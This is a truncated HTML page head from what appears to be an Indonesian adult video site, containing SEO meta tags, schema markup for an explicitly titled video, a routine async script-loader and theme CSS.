

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html
body_size: 43658
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta name='verifikasi-situs-dmca' content='UUhIS2F5NWhSYnB3enBkNmhORXRrdz090' />
	
	<meta name="1b815af0720aaa884c660df8b8dc697159fe6925" content="1b815af0720aaa884c660df8b8dc697159fe6925" />
<meta name="juicyads-site-verification" content="5fd952ab5ddbd85eed34933930ff304a">
<meta name="6a97888e-site-verification" content="ee6cae31c54857d118e88f0be1fccf2c"/>
<meta name="site-verification" content="0ebe444489504acecdc6086dd197b7c8"/>
<meta content='#3b3b3b' name='theme-color'/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!--dynamic description-->

<!--end of dynamic description-->	
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript">function loadAsync(e,t){var a,n=!1;a=document.createElement("script"),a.type="text/javascript",a.src=e,a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,"function"==typeof t&&t())},a.onload=a.onreadystatechange,document.getElementsByTagName("head")[0].appendChild(a)}</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cinta Tocil Colmek Pake Lipstik - LiveOmek2</title>
<meta name="description" content="Nonton Cinta Tocil Colmek Pake Lipstik tersedia berbagai bokep Live Colmek untuk kamu tonton di LiveOmek2."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cinta Tocil Colmek Pake Lipstik - LiveOmek2" />
<meta property="og:description" content="Nonton Cinta Tocil Colmek Pake Lipstik tersedia berbagai bokep Live Colmek untuk kamu tonton di LiveOmek2." />
<meta property="og:url" content="https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html" />
<meta property="og:site_name" content="LiveOmek2" />
<meta property="article:section" content="Live Colmek" />
<meta property="og:image" content="https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg" />
<meta property="og:image:secure_url" content="https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg" />
<meta property="og:image:width" content="406" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Cinta Tocil Colmek Pake Lipstik" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-19T14:24:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cinta Tocil Colmek Pake Lipstik - LiveOmek2" />
<meta name="twitter:description" content="Nonton Cinta Tocil Colmek Pake Lipstik tersedia berbagai bokep Live Colmek untuk kamu tonton di LiveOmek2." />
<meta name="twitter:image" content="https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="LiveOmek" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://liveomek2.cam/#person","name":"LiveOmek2","logo":{"@type":"ImageObject","@id":"https://liveomek2.cam/#logo","url":"https://liveomek2.cam/wp-content/uploads/2023/03/Logo.png","contentUrl":"https://liveomek2.cam/wp-content/uploads/2023/03/Logo.png","caption":"LiveOmek2","inLanguage":"en-US","width":"192","height":"192"},"image":{"@type":"ImageObject","@id":"https://liveomek2.cam/#logo","url":"https://liveomek2.cam/wp-content/uploads/2023/03/Logo.png","contentUrl":"https://liveomek2.cam/wp-content/uploads/2023/03/Logo.png","caption":"LiveOmek2","inLanguage":"en-US","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://liveomek2.cam/#website","url":"https://liveomek2.cam","name":"LiveOmek2","publisher":{"@id":"https://liveomek2.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg","url":"https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg","width":"406","height":"720","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://liveomek2.cam","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://liveomek2.cam/category/colmek","name":"Live Colmek"}},{"@type":"ListItem","position":"3","item":{"@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html","name":"Cinta Tocil Colmek Pake Lipstik"}}]},{"@type":"WebPage","@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#webpage","url":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html","name":"Cinta Tocil Colmek Pake Lipstik - LiveOmek2","datePublished":"2024-02-19T14:24:17+00:00","dateModified":"2024-02-19T14:24:17+00:00","isPartOf":{"@id":"https://liveomek2.cam/#website"},"primaryImageOfPage":{"@id":"https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#breadcrumb"}},{"@type":"Person","@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#author","name":"LiveOmek","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cc5a433654060306b984c76566f8b40fbb382a811ba352c12e44087bd41a4aef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cc5a433654060306b984c76566f8b40fbb382a811ba352c12e44087bd41a4aef?s=96&amp;d=mm&amp;r=g","caption":"LiveOmek","inLanguage":"en-US"},"sameAs":["https://liveomek.com"]},{"@type":"BlogPosting","headline":"Cinta Tocil Colmek Pake Lipstik - LiveOmek2","datePublished":"2024-02-19T14:24:17+00:00","dateModified":"2024-02-19T14:24:17+00:00","articleSection":"Live Colmek","author":{"@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#author","name":"LiveOmek"},"publisher":{"@id":"https://liveomek2.cam/#person"},"description":"Nonton Cinta Tocil Colmek Pake Lipstik tersedia berbagai bokep Live Colmek untuk kamu tonton di LiveOmek2.","name":"Cinta Tocil Colmek Pake Lipstik - LiveOmek2","@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#richSnippet","isPartOf":{"@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#webpage"},"image":{"@id":"https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://liveomek2.cam/video/cinta-tocil-colmek-pake-lipstik.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liveomek2.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliveomek2.cam%2Fvideo%2Fcinta-tocil-colmek-pake-lipstik.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liveomek2.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliveomek2.cam%2Fvideo%2Fcinta-tocil-colmek-pake-lipstik.html&#038;format=xml" />
<style type="text/css" media="all"></style><style type="text/css" ></style><style type="text/css" ></style><style type="text/css" media="all"> html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{background:#fff;line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}textarea{overflow:auto}optgroup{font-weight:700}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}blockquote,q{quotes:none}a{background-color:transparent}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}[hidden]{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}small{font-size:80%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #444444;margin:0 2px;padding:.35em .625em .75em}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}img{max-width:100%;height:auto}embed,object,video{max-width:100%}::-moz-selection{background-color:#05689a;color:#ffffff;text-shadow:none}::selection{background-color:#05689a;color:#ffffff;text-shadow:none}.clear{clear:both}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.gridmini-clearfix:before,.gridmini-clearfix:after{content:" ";display:table}.gridmini-clearfix:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000}.gridmini-sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important}body{background:#3b3b3b;font:normal normal 13px Pridi,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0}body,button,input,textarea{color:#dddddd}select{color:#666666}button,input,select,textarea{font-family:inherit;font-size:inherit}button,select{max-width:100%}a{color:#dddddd;text-decoration:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}a:hover{color:#ffffff;text-decoration:none}a:focus{outline:1px dotted #666666}h1{font:normal bold 32px 'Frank Ruhl Libre',Arial,sans-serif}h2{font:normal bold 28px 'Frank Ruhl Libre',Arial,sans-serif}h3{font:normal bold 24px 'Frank Ruhl Libre',Arial,sans-serif}h4{font:normal bold 20px 'Frank Ruhl Libre',Arial,sans-serif}h5{font:normal bold 18px 'Frank Ruhl Libre',Arial,sans-serif}h6{font:normal bold 16px 'Frank Ruhl Libre',Arial,sans-serif}h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0}h5,h6{clear:both;line-height:1;margin:1em 0}h1,h2,h3,h4,h5,h6{color:#ffffff}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}p{margin-bottom:.7em}blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0}blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px}blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px}blockquote:before,blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:1.2em;line-height:1;color:#dddddd}blockquote p{margin:0 !important;font-family:inherit;line-height:1.7}blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center}blockquote cite:before{content:"\2014 \2009"}address{margin:0 0 1.5em}pre,code,kbd,tt,var{font:normal normal 15px Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace}pre{background:#1d1f21;color:#ffffff;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;text-shadow:none}code{background:#ffff6c;color:#222222;padding:1px;text-shadow:none}pre{margin:15px 0;overflow:auto;padding:6px 10px;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative}pre code{background:none;color:inherit;padding:15px;white-space:pre;overflow:auto;display:block}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#efef00;color:#222222;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#333333;border:0;height:1px;margin-bottom:1em;margin-top:1em;border-top:1px solid #090909;border-bottom:1px solid #252525}ul,ol{margin:0 0 1.5em 2em}ul{list-style:disc}ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:0}table{margin:0 0 1.5em;width:100%}th{font-weight:700}thead th{background:#000;color:#fff}th,td,caption{padding:4px 10px 4px 5px}tr.even td{background:#CDCFD3}tfoot{font-style:italic}caption{background:#eee}img{max-width:100%;height:auto}embed,iframe,object{max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #6f6f6f;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;padding:.7em 1em .7em;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;text-transform:uppercase}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#7f181b}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#7f181b}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{color:#666;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus{color:#111111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input[type="text"]:active,input[type="email"]:active,input[type="url"]:active,input[type="password"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="number"]:active,textarea:active{color:#111111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"]{padding:5px}textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%}::-webkit-input-placeholder{color:#888888}:-moz-placeholder{color:#888888}::-moz-placeholder{color:#888888}:-ms-input-placeholder{color:#888888}::-ms-input-placeholder{color:#888888}::placeholder{color:#888888}.gridmini-outer-wrapper:before,.gridmini-outer-wrapper:after{content:" ";display:table}.gridmini-outer-wrapper:after{clear:both}.gridmini-outer-wrapper{position:relative;max-width:1250px;width:100%;margin:0px auto;padding:0}.gridmini-container:before,.gridmini-container:after{content:" ";display:table}.gridmini-container:after{clear:both}#gridmini-wrapper{position:relative;margin:20px auto 20px;padding:0}.gridmini-content-wrapper{position:relative;padding:0;word-wrap:break-word;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-main-wrapper{position:relative;width:72%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 72%;-moz-box-flex:0;-ms-flex:0 0 72%;flex:0 0 72%;max-width:72%;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.gridmini-sidebar-one-wrapper{position:relative;width:27.5%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 27.5%;-moz-box-flex:0;-ms-flex:0 0 27.5%;flex:0 0 27.5%;max-width:27.5%;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.gridmini-main-wrapper-inside{padding:0 0 0 0}.gridmini-sidebar-one-wrapper-inside{padding:0 20px 0 0}.gridmini-layout-full-width .gridmini-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.gridmini-layout-full-width .gridmini-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.gridmini-layout-full-width .gridmini-main-wrapper-inside{padding:0 0 0 0}.gridmini-layout-full-width .gridmini-sidebar-one-wrapper-inside{padding:0 0 0 0}.gridmini-layout-c-s1 .gridmini-main-wrapper{width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%;max-width:72%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.gridmini-layout-c-s1 .gridmini-sidebar-one-wrapper{width:27.5%;-webkit-box-flex:0;-webkit-flex:0 0 27.5%;-ms-flex:0 0 27.5%;flex:0 0 27.5%;max-width:27.5%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.gridmini-layout-c-s1 .gridmini-main-wrapper-inside{padding:0 0 0 0}.gridmini-layout-c-s1 .gridmini-sidebar-one-wrapper-inside{padding:0 0 0 20px}@media only screen and (max-width:1276px){.gridmini-outer-wrapper{width:98%}}@media only screen and (max-width:960px){.gridmini-outer-wrapper{width:95%}.gridmini-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.gridmini-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.gridmini-layout-c-s1 .gridmini-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.gridmini-layout-c-s1 .gridmini-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.gridmini-main-wrapper-inside{padding:0 0 0 0 !important}.gridmini-sidebar-one-wrapper-inside{padding:0 0 0 0 !important}}.gridmini-site-header{clear:both;margin:0 auto 0;padding:0;border-bottom:none !important;position:relative;z-index:50}.gridmini-head-content{margin:0 auto;padding:0;position:relative;z-index:98}.gridmini-header-image{margin:0;position:relative;overflow:hidden}.gridmini-header-img-link{display:block}.gridmini-header-img{display:block;margin:0 auto;width:100%;height:auto}.gridmini-header-inside{background:#2f3031;border-bottom:1px solid #4a4e53}.gridmini-secondary-menu-after-header .gridmini-header-inside{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.gridmini-trending-news-after-header .gridmini-header-inside{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.gridmini-header-inside-content{padding:15px 10px}.gridmini-layout-type-full .gridmini-header-inside-content{padding-left:0 !important;padding-right:0 !important}.gridmini-header-inside-container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-logo{float:left;width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-moz-box-flex:0;-ms-flex:0 0 31%;flex:0 0 31%;max-width:31%;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0;text-align:left}.gridmini-header-menu{float:left;width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-moz-box-flex:0;-ms-flex:0 0 68%;flex:0 0 68%;max-width:68%;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.gridmini-logo-img-link{display:block}.gridmini-logo-img{display:block;padding:0;margin:0}.gridmini-header-full-active .gridmini-logo{float:none;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 0 10px 0;text-align:center}.gridmini-header-full-active .gridmini-header-banner{float:none;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 0 5px 0;text-align:center}.gridmini-header-full-active .gridmini-header-menu{float:none;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.gridmini-header-full-active .gridmini-logo-img{margin:0 auto}@media only screen and (max-width:1112px){.gridmini-logo{float:none;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 0 15px 0;text-align:center}.gridmini-header-menu{float:none;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.gridmini-logo-img{margin:0 auto}.gridmini-header-full-active .gridmini-logo{margin:0 0 15px 0}.gridmini-header-full-active .gridmini-header-banner{margin:0 0 10px 0}}.gridmini-site-title{font:normal bold 20px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;margin:0 0 15px 0;line-height:1 !important;color:#ffffff;text-transform:none}.gridmini-site-title a{color:#ffffff;text-decoration:none}.gridmini-site-title a:hover,.gridmini-site-title a:focus,.gridmini-site-title a:active{color:#ffd24b;text-decoration:none}.gridmini-tagline-inactive .gridmini-site-title{margin:0 !important}.gridmini-site-description{font:normal normal 13px Pridi,Arial,Helvetica,sans-serif;line-height:1 !important;color:#ffffff;margin:0;text-transform:none}.gridmini-header-image-info{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:95%;text-align:center}.gridmini-header-image-info-inside{display:inline-block;background:rgba(0,0,0,0.6);padding:10px 15px}.gridmini-custom-logo-active .gridmini-custom-logo-info{}.gridmini-no-header-content{display:none !important}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-title{font:normal normal 24px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-title a{color:#ffffff;text-decoration:none}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-title a:hover,.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-title a:focus,.gridmini-header-image 